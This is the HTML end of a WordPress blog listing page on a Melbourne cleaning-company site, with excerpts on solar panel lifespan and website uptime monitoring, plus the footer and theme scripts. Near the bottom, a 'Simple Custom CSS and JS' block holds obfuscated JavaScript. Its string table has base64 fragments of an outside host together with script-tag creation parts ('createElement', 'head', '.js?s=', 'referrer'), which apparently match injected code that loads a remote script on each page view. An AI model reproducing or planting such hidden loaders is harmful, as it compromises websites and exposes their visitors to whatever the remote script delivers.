                <img width="600" height="338" src="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/Average20Lifespan20of20Solar20Panels.jpg" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="How Long Can Solar Panels Be Used?" decoding="async" srcset="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/Average20Lifespan20of20Solar20Panels.jpg 2000w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/Average20Lifespan20of20Solar20Panels-300x169.jpg 300w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/Average20Lifespan20of20Solar20Panels-1024x577.jpg 1024w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/Average20Lifespan20of20Solar20Panels-768x432.jpg 768w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/Average20Lifespan20of20Solar20Panels-1536x865.jpg 1536w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/Average20Lifespan20of20Solar20Panels-696x392.jpg 696w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/Average20Lifespan20of20Solar20Panels-1068x601.jpg 1068w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/Average20Lifespan20of20Solar20Panels-1920x1081.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-2"><a href="https://bodycorporatecleaningmelbourne.com.au/category/featured/" rel="category tag">Featured</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://bodycorporatecleaningmelbourne.com.au/how-long-can-solar-panels-be-used/" title="How Long Can Solar Panels Be Used?">How Long Can Solar Panels Be Used?</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bodycorporatecleaningmelbourne.com.au/author/tessa/">Tessa</a></span></span><span class="post-date posted-on published"><a href="https://bodycorporatecleaningmelbourne.com.au/how-long-can-solar-panels-be-used/" rel="bookmark"><time class="entry-date published" datetime="2022-08-30T04:58:28+00:00">3 years ago</time><time class="updated" datetime="2022-08-30T04:58:29+00:00">3 years ago</time></a></span><span class="post-comment">0</span><span class="read-time">7 mins</span>            </div>
            <div class="post-excerpt"><p>Most homeowners are opting for solar panels because of the advantages they may give to both their property and the environment. They do, however, come at a great cost. Nonetheless, most homeowners consider the advantages to be worthwhile and would never regret installing them in their houses. However, how long do solar panels last? Solar&#8230;</p>
</div>
            <a class="post-link-button" href="https://bodycorporatecleaningmelbourne.com.au/how-long-can-solar-panels-be-used/">Read More<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-183 --><article id="post-149" class="post post-149 type-post status-publish format-standard has-post-thumbnail hentry category-featured">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://bodycorporatecleaningmelbourne.com.au/website-uptime-monitoring-and-its-significance-to-every-business/" title="Website Uptime Monitoring And Its Significance To Every Business">
                <img width="600" height="400" src="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/website-scaled.jpg" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="web monitoring" title="Website Uptime Monitoring And Its Significance To Every Business" decoding="async" loading="lazy" srcset="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/website-scaled.jpg 2560w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/website-300x200.jpg 300w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/website-1024x683.jpg 1024w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/website-768x512.jpg 768w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/website-1536x1024.jpg 1536w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/website-2048x1365.jpg 2048w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/website-696x464.jpg 696w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/website-1068x712.jpg 1068w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/08/website-1920x1280.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-2"><a href="https://bodycorporatecleaningmelbourne.com.au/category/featured/" rel="category tag">Featured</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://bodycorporatecleaningmelbourne.com.au/website-uptime-monitoring-and-its-significance-to-every-business/" title="Website Uptime Monitoring And Its Significance To Every Business"><strong>Website Uptime Monitoring And Its Significance To Every Business</strong></a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bodycorporatecleaningmelbourne.com.au/author/busyfox/">Busy Fox</a></span></span><span class="post-date posted-on published"><a href="https://bodycorporatecleaningmelbourne.com.au/website-uptime-monitoring-and-its-significance-to-every-business/" rel="bookmark"><time class="entry-date published" datetime="2022-08-13T04:30:47+00:00">3 years ago</time><time class="updated" datetime="2022-08-13T04:30:48+00:00">3 years ago</time></a></span><span class="post-comment">0</span><span class="read-time">5 mins</span>            </div>
            <div class="post-excerpt"><p>In this digital era, it is essential to have an active business website. For the business website to perform well around the clock, uptime monitoring is necessary. The website uptime monitoring process involves keeping an eye on the website constantly to ensure it runs smoothly. If the site hits downtime then the uptime monitoring tool&#8230;</p>
</div>
            <a class="post-link-button" href="https://bodycorporatecleaningmelbourne.com.au/website-uptime-monitoring-and-its-significance-to-every-business/">Read More<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-149 -->							</div>
					</div>
					<div class="secondary-sidebar">
											</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
               </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digital-newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bodycorporatecleaningmelbourne.com.au/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://bodycorporatecleaningmelbourne.com.au/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://bodycorporatecleaningmelbourne.com.au/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.10" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"610ba0def0","ajaxUrl":"https://bodycorporatecleaningmelbourne.com.au/wp-admin/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
//# sourceURL=digital-newspaper-theme-js-extra
</script>
<script src="https://bodycorporatecleaningmelbourne.com.au/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.10" id="digital-newspaper-theme-js"></script>
<script src="https://bodycorporatecleaningmelbourne.com.au/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bodycorporatecleaningmelbourne.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bodycorporatecleaningmelbourne.com.au/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 75dee4fb9fcc5864651bc74b8f0e8c63 --><!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5eda788c39e94fc38d6ea8fa4a8cfe40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.3 on 2026-01-11 22:36:19 -->